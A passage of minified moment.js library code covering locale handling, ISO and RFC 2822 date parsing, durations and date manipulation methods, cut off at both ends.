n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r))}));var oe=kt("Hours",!0);var se,ae={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:At,monthsShort:Dt,week:{dow:0,doy:6},weekdays:Yt,weekdaysMin:Kt,weekdaysShort:Gt,meridiemParse:/[ap]\.?m?\.?/i},le={},ue={};function ce(t,e){var i,n=Math.min(t.length,e.length);for(i=0;i<n;i+=1)if(t[i]!==e[i])return i;return n}function he(t){return t?t.toLowerCase().replace("_","-"):t}function de(t){var e=null;if(void 0===le[t]&&"undefined"!=typeof module&&module&&module.exports&&function(t){return!(!t||!t.match("^[^/\\\\]*$"))}(t))try{e=se._abbr,require("./locale/"+t),pe(e)}catch(e){le[t]=null}return le[t]}function pe(t,e){var i;return t&&((i=a(e)?me(t):fe(t,e))?se=i:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),se._abbr}function fe(t,e){if(null!==e){var i,n=ae;if(e.abbr=t,null!=le[t])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=le[t]._config;else if(null!=e.parentLocale)if(null!=le[e.parentLocale])n=le[e.parentLocale]._config;else{if(null==(i=de(e.parentLocale)))return ue[e.parentLocale]||(ue[e.parentLocale]=[]),ue[e.parentLocale].push({name:t,config:e}),null;n=i._config}return le[t]=new k(S(n,e)),ue[t]&&ue[t].forEach((function(t){fe(t.name,t.config)})),pe(t),le[t]}return delete le[t],null}function me(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return se;if(!n(t)){if(e=de(t))return e;t=[t]}return function(t){for(var e,i,n,r,o=0;o<t.length;){for(e=(r=he(t[o]).split("-")).length,i=(i=he(t[o+1]))?i.split("-"):null;e>0;){if(n=de(r.slice(0,e).join("-")))return n;if(i&&i.length>=e&&ce(r,i)>=e-1)break;e--}o++}return se}(t)}function ge(t){var e,i=t._a;return i&&-2===p(t).overflow&&(e=i[_t]<0||i[_t]>11?_t:i[vt]<1||i[vt]>Ot(i[gt],i[_t])?vt:i[yt]<0||i[yt]>24||24===i[yt]&&(0!==i[bt]||0!==i[wt]||0!==i[xt])?yt:i[bt]<0||i[bt]>59?bt:i[wt]<0||i[wt]>59?wt:i[xt]<0||i[xt]>999?xt:-1,p(t)._overflowDayOfYear&&(e<gt||e>vt)&&(e=vt),p(t)._overflowWeeks&&-1===e&&(e=Lt),p(t)._overflowWeekday&&-1===e&&(e=Tt),p(t).overflow=e),t}var _e=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ve=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ye=/Z|[+-]\d\d(?::?\d\d)?/,be=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],we=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],xe=/^\/?Date\((-?\d+)/i,Le=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Te={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ee(t){var e,i,n,r,o,s,a=t._i,l=_e.exec(a)||ve.exec(a),u=be.length,c=we.length;if(l){for(p(t).iso=!0,e=0,i=u;e<i;e++)if(be[e][1].exec(l[1])){r=be[e][0],n=!1!==be[e][2];break}if(null==r)return void(t._isValid=!1);if(l[3]){for(e=0,i=c;e<i;e++)if(we[e][1].exec(l[3])){o=(l[2]||" ")+we[e][0];break}if(null==o)return void(t._isValid=!1)}if(!n&&null!=o)return void(t._isValid=!1);if(l[4]){if(!ye.exec(l[4]))return void(t._isValid=!1);s="Z"}t._f=r+(o||"")+(s||""),Pe(t)}else t._isValid=!1}function Ce(t){var e=parseInt(t,10);return e<=49?2e3+e:e<=999?1900+e:e}function Se(t){var e,i,n,r,o,s,a,l,u=Le.exec(t._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(u){if(i=u[4],n=u[3],r=u[2],o=u[5],s=u[6],a=u[7],l=[Ce(i),Dt.indexOf(n),parseInt(r,10),parseInt(o,10),parseInt(s,10)],a&&l.push(parseInt(a,10)),e=l,!function(t,e,i){return!t||Gt.indexOf(t)===new Date(e[0],e[1],e[2]).getDay()||(p(i).weekdayMismatch=!0,i._isValid=!1,!1)}(u[1],e,t))return;t._a=e,t._tzm=function(t,e,i){if(t)return Te[t];if(e)return 0;var n=parseInt(i,10),r=n%100;return(n-r)/100*60+r}(u[8],u[9],u[10]),t._d=Ut.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),p(t).rfc2822=!0}else t._isValid=!1}function ke(t,e,i){return null!=t?t:null!=e?e:i}function Me(t){var e,n,r,o,s,a=[];if(!t._d){for(r=function(t){var e=new Date(i.now());return t._useUTC?[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()]:[e.getFullYear(),e.getMonth(),e.getDate()]}(t),t._w&&null==t._a[vt]&&null==t._a[_t]&&function(t){var e,i,n,r,o,s,a,l,u;e=t._w,null!=e.GG||null!=e.W||null!=e.E?(o=1,s=4,i=ke(e.GG,t._a[gt],Vt(De(),1,4).year),n=ke(e.W,1),((r=ke(e.E,1))<1||r>7)&&(l=!0)):(o=t._locale._week.dow,s=t._locale._week.doy,u=Vt(De(),o,s),i=ke(e.gg,t._a[gt],u.year),n=ke(e.w,u.week),null!=e.d?((r=e.d)<0||r>6)&&(l=!0):null!=e.e?(r=e.e+o,(e.e<0||e.e>6)&&(l=!0)):r=o);n<1||n>$t(i,o,s)?p(t)._overflowWeeks=!0:null!=l?p(t)._overflowWeekday=!0:(a=Zt(i,n,r,o,s),t._a[gt]=a.year,t._dayOfYear=a.dayOfYear)}(t),null!=t._dayOfYear&&(s=ke(t._a[gt],r[gt]),(t._dayOfYear>Et(s)||0===t._dayOfYear)&&(p(t)._overflowDayOfYear=!0),n=Ut(s,0,t._dayOfYear),t._a[_t]=n.getUTCMonth(),t._a[vt]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=a[e]=r[e];for(;e<7;e++)t._a[e]=a[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[yt]&&0===t._a[bt]&&0===t._a[wt]&&0===t._a[xt]&&(t._nextDay=!0,t._a[yt]=0),t._d=(t._useUTC?Ut:Bt).apply(null,a),o=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[yt]=24),t._w&&void 0!==t._w.d&&t._w.d!==o&&(p(t).weekdayMismatch=!0)}}function Pe(t){if(t._f!==i.ISO_8601)if(t._f!==i.RFC_2822){t._a=[],p(t).empty=!0;var e,n,r,o,s,a,l,u=""+t._i,c=u.length,h=0;for(l=(r=R(t._f,t._locale).match(P)||[]).length,e=0;e<l;e++)o=r[e],(n=(u.match(at(o,t))||[])[0])&&((s=u.substr(0,u.indexOf(n))).length>0&&p(t).unusedInput.push(s),u=u.slice(u.indexOf(n)+n.length),h+=n.length),D[o]?(n?p(t).empty=!1:p(t).unusedTokens.push(o),ft(o,n,t)):t._strict&&!n&&p(t).unusedTokens.push(o);p(t).charsLeftOver=c-h,u.length>0&&p(t).unusedInput.push(u),t._a[yt]<=12&&!0===p(t).bigHour&&t._a[yt]>0&&(p(t).bigHour=void 0),p(t).parsedDateParts=t._a.slice(0),p(t).meridiem=t._meridiem,t._a[yt]=function(t,e,i){var n;if(null==i)return e;return null!=t.meridiemHour?t.meridiemHour(e,i):null!=t.isPM?((n=t.isPM(i))&&e<12&&(e+=12),n||12!==e||(e=0),e):e}(t._locale,t._a[yt],t._meridiem),null!==(a=p(t).era)&&(t._a[gt]=t._locale.erasConvertYear(a,t._a[gt])),Me(t),ge(t)}else Se(t);else Ee(t)}function Oe(t){var e=t._i,o=t._f;return t._locale=t._locale||me(t._l),null===e||void 0===o&&""===e?m({nullInput:!0}):("string"==typeof e&&(t._i=e=t._locale.preparse(e)),b(e)?new y(ge(e)):(u(e)?t._d=e:n(o)?function(t){var e,i,n,r,o,s,a=!1,l=t._f.length;if(0===l)return p(t).invalidFormat=!0,void(t._d=new Date(NaN));for(r=0;r<l;r++)o=0,s=!1,e=v({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[r],Pe(e),f(e)&&(s=!0),o+=p(e).charsLeftOver,o+=10*p(e).unusedTokens.length,p(e).score=o,a?o<n&&(n=o,i=e):(null==n||o<n||s)&&(n=o,i=e,s&&(a=!0));h(t,i||e)}(t):o?Pe(t):function(t){var e=t._i;a(e)?t._d=new Date(i.now()):u(e)?t._d=new Date(e.valueOf()):"string"==typeof e?function(t){var e=xe.exec(t._i);null===e?(Ee(t),!1===t._isValid&&(delete t._isValid,Se(t),!1===t._isValid&&(delete t._isValid,t._strict?t._isValid=!1:i.createFromInputFallback(t)))):t._d=new Date(+e[1])}(t):n(e)?(t._a=c(e.slice(0),(function(t){return parseInt(t,10)})),Me(t)):r(e)?function(t){if(!t._d){var e=F(t._i),i=void 0===e.day?e.date:e.day;t._a=c([e.year,e.month,i,e.hour,e.minute,e.second,e.millisecond],(function(t){return t&&parseInt(t,10)})),Me(t)}}(t):l(e)?t._d=new Date(e):i.createFromInputFallback(t)}(t),f(t)||(t._d=null),t))}function Ae(t,e,i,o,a){var l,u={};return!0!==e&&!1!==e||(o=e,e=void 0),!0!==i&&!1!==i||(o=i,i=void 0),(r(t)&&s(t)||n(t)&&0===t.length)&&(t=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=a,u._l=i,u._i=t,u._f=e,u._strict=o,(l=new y(ge(Oe(u))))._nextDay&&(l.add(1,"d"),l._nextDay=void 0),l}function De(t,e,i,n){return Ae(t,e,i,n,!1)}i.createFromInputFallback=x("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))})),i.ISO_8601=function(){},i.RFC_2822=function(){};var Ie=x("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:m()})),Ne=x("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:m()}));function Re(t,e){var i,r;if(1===e.length&&n(e[0])&&(e=e[0]),!e.length)return De();for(i=e[0],r=1;r<e.length;++r)e[r].isValid()&&!e[r][t](i)||(i=e[r]);return i}var je=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ze(t){var e=F(t),i=e.year||0,n=e.quarter||0,r=e.month||0,s=e.week||e.isoWeek||0,a=e.day||0,l=e.hour||0,u=e.minute||0,c=e.second||0,h=e.millisecond||0;this._isValid=function(t){var e,i,n=!1,r=je.length;for(e in t)if(o(t,e)&&(-1===Ct.call(je,e)||null!=t[e]&&isNaN(t[e])))return!1;for(i=0;i<r;++i)if(t[je[i]]){if(n)return!1;parseFloat(t[je[i]])!==ct(t[je[i]])&&(n=!0)}return!0}(e),this._milliseconds=+h+1e3*c+6e4*u+1e3*l*60*60,this._days=+a+7*s,this._months=+r+3*n+12*i,this._data={},this._locale=me(),this._bubble()}function Fe(t){return t instanceof ze}function He(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Be(t,e){I(t,0,0,(function(){var t=this.utcOffset(),i="+";return t<0&&(t=-t,i="-"),i+M(~~(t/60),2)+e+M(~~t%60,2)}))}Be("Z",":"),Be("ZZ",""),st("Z",it),st("ZZ",it),dt(["Z","ZZ"],(function(t,e,i){i._useUTC=!0,i._tzm=qe(it,t)}));var Ue=/([\+\-]|\d\d)/gi;function qe(t,e){var i,n,r=(e||"").match(t);return null===r?null:0===(n=60*(i=((r[r.length-1]||[])+"").match(Ue)||["-",0,0])[1]+ct(i[2]))?0:"+"===i[0]?n:-n}function Ze(t,e){var n,r;return e._isUTC?(n=e.clone(),r=(b(t)||u(t)?t.valueOf():De(t).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),i.updateOffset(n,!1),n):De(t).local()}function Ve(t){return-Math.round(t._d.getTimezoneOffset())}function $e(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}i.updateOffset=function(){};var We=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Ye=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ge(t,e){var i,n,r,s=t,a=null;return Fe(t)?s={ms:t._milliseconds,d:t._days,M:t._months}:l(t)||!isNaN(+t)?(s={},e?s[e]=+t:s.milliseconds=+t):(a=We.exec(t))?(i="-"===a[1]?-1:1,s={y:0,d:ct(a[vt])*i,h:ct(a[yt])*i,m:ct(a[bt])*i,s:ct(a[wt])*i,ms:ct(He(1e3*a[xt]))*i}):(a=Ye.exec(t))?(i="-"===a[1]?-1:1,s={y:Ke(a[2],i),M:Ke(a[3],i),w:Ke(a[4],i),d:Ke(a[5],i),h:Ke(a[6],i),m:Ke(a[7],i),s:Ke(a[8],i)}):null==s?s={}:"object"==typeof s&&("from"in s||"to"in s)&&(r=function(t,e){var i;if(!t.isValid()||!e.isValid())return{milliseconds:0,months:0};e=Ze(e,t),t.isBefore(e)?i=Je(t,e):((i=Je(e,t)).milliseconds=-i.milliseconds,i.months=-i.months);return i}(De(s.from),De(s.to)),(s={}).ms=r.milliseconds,s.M=r.months),n=new ze(s),Fe(t)&&o(t,"_locale")&&(n._locale=t._locale),Fe(t)&&o(t,"_isValid")&&(n._isValid=t._isValid),n}function Ke(t,e){var i=t&&parseFloat(t.replace(",","."));return(isNaN(i)?0:i)*e}function Je(t,e){var i={};return i.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(i.months,"M").isAfter(e)&&--i.months,i.milliseconds=+e-+t.clone().add(i.months,"M"),i}function Xe(t,e){return function(i,n){var r;return null===n||isNaN(+n)||(E(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=i,i=n,n=r),Qe(this,Ge(i,n),t),this}}function Qe(t,e,n,r){var o=e._milliseconds,s=He(e._days),a=He(e._months);t.isValid()&&(r=null==r||r,a&&zt(t,Mt(t,"Month")+a*n),s&&Pt(t,"Date",Mt(t,"Date")+s*n),o&&t._d.setTime(t._d.valueOf()+o*n),r&&i.updateOffset(t,s||a))}Ge.fn=ze.prototype,Ge.invalid=function(){return Ge(NaN)};var ti=Xe(1,"add"),ei=Xe(-1,"subtract");function ii(t){return"string"==typeof t||t instanceof String}function ni(t){return b(t)||u(t)||ii(t)||l(t)||function(t){var e=n(t),i=!1;e&&(i=0===t.filter((function(e){return!l(e)&&ii(t)})).length);return e&&i}(t)||function(t){var e,i,n=r(t)&&!s(t),a=!1,l=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],u=l.length;for(e=0;e<u;e+=1)i=l[e],a=a||o(t,i);return n&&a}(t)||null==t}function ri(t,e){if(t.date()<e.date())return-ri(e,t);var i=12*(e.year()-t.year())+(e.month()-t.month()),n=t.clone().add(i,"months");return-(i+(e-n<0?(e-n)/(n-t.clone().add(i-1,"months")):(e-n)/(t.clone().add(i+1,"months")-n)))||0}function oi(t){var e;return void 0===t?this._locale._abbr:(null!=(e=me(t))&&(this._locale=e),this)}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var si=x("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(t){return void 0===t?this.localeData():this.locale(t)}));function ai(){return this._locale}var li=1e3,ui=6e4,ci=36e5,hi=126227808e5;function di(t,e){return(t%e+e)%e}function pi(t,e,i){return t<100&&t>=0?new Date(t+400,e,i)-hi:new Date(t,e,i).valueOf()}function fi(t,e,i){return t<100&&t>=0?Date.UTC(t+400,e,i)-hi:Date.UTC(t,e,i)}function mi(t,e){return e.erasAbbrRegex(t)}function gi(){var t,e,i,n,r,o=[],s=[],a=[],l=[],u=this.eras();for(t=0,e=u.length;t<e;++t)i=lt(u[t].name),n=lt(u[t].abbr),r=lt(u[t].narrow),s.push(i),o.push(n),a.push(r),l.push(i),l.push(n),l.push(r);this._erasRegex=new RegExp("^("+l.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+s.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+o.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+a.join("|")+")","i")}function _i(t,e){I(0,[t,t.length],0,e)}function vi(t,e,i,n,r){var o;return null==t?Vt(this,n,r).year:(e>(o=$t(t,n,r))&&(e=o),yi.call(this,t,e,i,n,r))}function yi(t,e,i,n,r){var o=Zt(t,e,i,n,r),s=Ut(o.year,0,o.dayOfYear);return this.year(s.getUTCFullYear()),this.month(s.getUTCMonth()),this.date(s.getUTCDate()),this}I("N",0,0,"eraAbbr"),I("NN",0,0,"eraAbbr"),I("NNN",0,0,"eraAbbr"),I("NNNN",0,0,"eraName"),I("NNNNN",0,0,"eraNarrow"),I("y",["y",1],"yo","eraYear"),I("y",["yy",2],0,"eraYear"),I("y",["yyy",3],0,"eraYear"),I("y",["yyyy",4],0,"eraYear"),st("N",mi),st("NN",mi),st("NNN",mi),st("NNNN",(function(t,e){return e.erasNameRegex(t)})),st("NNNNN",(function(t,e){return e.erasNarrowRegex(t)})),dt(["N","NN","NNN","NNNN","NNNNN"],(function(t,e,i,n){var r=i._locale.erasParse(t,n,i._strict);r?p(i).era=r:p(i).invalidEra=t})),st("y",Q),st("yy",Q),st("yyy",Q),st("yyyy",Q),st("yo",(function(t,e){return e._eraYearOrdinalRegex||Q})),dt(["y","yy","yyy","yyyy"],gt),dt(["yo"],(function(t,e,i,n){var r;i._locale._eraYearOrdinalRegex&&(r=t.match(i._locale._eraYearOrdinalRegex)),i._locale.eraYearOrdinalParse?e[gt]=i._locale.eraYearOrdinalParse(t,r):e[gt]=parseInt(t,10)})),I(0,["gg",2],0,(function(){return this.weekYear()%100})),I(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),_i("gggg","weekYear"),_i("ggggg","weekYear"),_i("GGGG","isoWeekYear"),_i("GGGGG","isoWeekYear"),st("G",tt),st("g",tt),st("GG",W,q),st("gg",W,q),st("GGGG",J,V),st("gggg",J,V),st("GGGGG",X,$),st("ggggg",X,$),pt(["gggg","ggggg","GGGG","GGGGG"],(function(t,e,i,n){e[n.substr(0,2)]=ct(t)})),pt(["gg","GG"],(function(t,e,n,r){e[r]=i.parseTwoDigitYear(t)})),I("Q",0,"Qo","quarter"),st("Q",U),dt("Q",(function(t,e){e[_t]=3*(ct(t)-1)})),I("D",["DD",2],"Do","date"),st("D",W,rt),st("DD",W,q),st("Do",(function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient})),dt(["D","DD"],vt),dt("Do",(function(t,e){e[vt]=ct(t.match(W)[0])}));var bi=kt("Date",!0);I("DDD",["DDDD",3],"DDDo","dayOfYear"),st("DDD",K),st("DDDD",Z),dt(["DDD","DDDD"],(function(t,e,i){i._dayOfYear=ct(t)})),I("m",["mm",2],0,"minute"),st("m",W,ot),st("mm",W,q),dt(["m","mm"],bt);var wi=kt("Minutes",!1);I("s",["ss",2],0,"second"),st("s",W,ot),st("ss",W,q),dt(["s","ss"],wt);var xi,Li,Ti=kt("Seconds",!1);for(I("S",0,0,(function(){return~~(this.millisecond()/100)})),I(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),I(0,["SSS",3],0,"millisecond"),I(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),I(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),I(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),I(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),I(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),I(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),st("S",K,U),st("SS",K,q),st("SSS",K,Z),xi="SSSS";xi.length<=9;xi+="S")st(xi,Q);function Ei(t,e){e[xt]=ct(1e3*("0."+t))}for(xi="S";xi.length<=9;xi+="S")dt(xi,Ei);Li=kt("Milliseconds",!1),I("z",0,0,"zoneAbbr"),I("zz",0,0,"zoneName");var Ci=y.prototype;function Si(t){return t}Ci.add=ti,Ci.calendar=function(t,e){1===arguments.length&&(arguments[0]?ni(arguments[0])?(t=arguments[0],e=void 0):function(t){var e,i=r(t)&&!s(t),n=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(e=0;e<a.length;e+=1)n=n||o(t,a[e]);return i&&n}(arguments[0])&&(e=arguments[0],t=void 0):(t=void 0,e=void 0));var n=t||De(),a=Ze(n,this).startOf("day"),l=i.calendarFormat(this,a)||"sameElse",u=e&&(C(e[l])?e[l].call(this,n):e[l]);return this.format(u||this.localeData().calendar(l,this,De(n)))},Ci.clone=function(){return new y(this)},Ci.diff=function(t,e,i){var n,r,o;if(!this.isValid())return NaN;if(!(n=Ze(t,this)).isValid())return NaN;switch(r=6e4*(n.utcOffset()-this.utcOffset()),e=z(e)){case"year":o=ri(this,n)/12;break;case"month":o=ri(this,n);break;case"quarter":o=ri(this,n)/3;break;case"second":o=(this-n)/1e3;break;case"minute":o=(this-n)/6e4;break;case"hour":o=(this-n)/36e5;break;case"day":o=(this-n-r)/864e5;break;case"week":o=(this-n-r)/6048e5;break;default:o=this-n}return i?o:ut(o)},Ci.endOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year()+1,0,1)-1;break;case"quarter":e=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":e=n(this.year(),this.month()+1,1)-1;break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":e=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":e=this._d.valueOf(),e+=ci-di(e+(this._isUTC?0:this.utcOffset()*ui),ci)-1;break;case"minute":e=this._d.valueOf(),e+=ui-di(e,ui)-1;break;case"second":e=this._d.valueOf(),e+=li-di(e,li)-1}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.format=function(t){t||(t=this.isUtc()?i.defaultFormatUtc:i.defaultFormat);var e=N(this,t);return this.localeData().postformat(e)},Ci.from=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.fromNow=function(t){return this.from(De(),t)},Ci.to=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.toNow=function(t){return this.to(De(),t)},Ci.get=function(t){return C(this[t=z(t)])?this[t]():this},Ci.invalidAt=function(){return p(this).overflow},Ci.isAfter=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()>i.valueOf():i.valueOf()<this.clone().startOf(e).valueOf())},Ci.isBefore=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()<i.valueOf():this.clone().endOf(e).valueOf()<i.valueOf())},Ci.isBetween=function(t,e,i,n){var r=b(t)?t:De(t),o=b(e)?e:De(e);return!!(this.isValid()&&r.isValid()&&o.isValid())&&(("("===(n=n||"()")[0]?this.isAfter(r,i):!this.isBefore(r,i))&&(")"===n[1]?this.isBefore(o,i):!this.isAfter(o,i)))},Ci.isSame=function(t,e){var i,n=b(t)?t:De(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()===n.valueOf():(i=n.valueOf(),this.clone().startOf(e).valueOf()<=i&&i<=this.clone().endOf(e).valueOf()))},Ci.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},Ci.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},Ci.isValid=function(){return f(this)},Ci.lang=si,Ci.locale=oi,Ci.localeData=ai,Ci.max=Ne,Ci.min=Ie,Ci.parsingFlags=function(){return h({},p(this))},Ci.set=function(t,e){if("object"==typeof t){var i,n=function(t){var e,i=[];for(e in t)o(t,e)&&i.push({unit:e,priority:H[e]});return i.sort((function(t,e){return t.priority-e.priority})),i}(t=F(t)),r=n.length;for(i=0;i<r;i++)this[n[i].unit](t[n[i].unit])}else if(C(this[t=z(t)]))return this[t](e);return this},Ci.startOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year(),0,1);break;case"quarter":e=n(this.year(),this.month()-this.month()%3,1);break;case"month":e=n(this.year(),this.month(),1);break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":e=n(this.year(),this.month(),this.date());break;case"hour":e=this._d.valueOf(),e-=di(e+(this._isUTC?0:this.utcOffset()*ui),ci);break;case"minute":e=this._d.valueOf(),e-=di(e,ui);break;case"second":e=this._d.valueOf(),e-=di(e,li)}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.subtract=ei,Ci.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},Ci.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},Ci.toDate=function(){return new Date(this.valueOf())},Ci.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,i=e?this.clone().utc():this;return i.year()<0||i.year()>9999?N(i,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):C(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",N(i,"Z")):N(i,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},Ci.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t,e,i,n="moment",r="";return 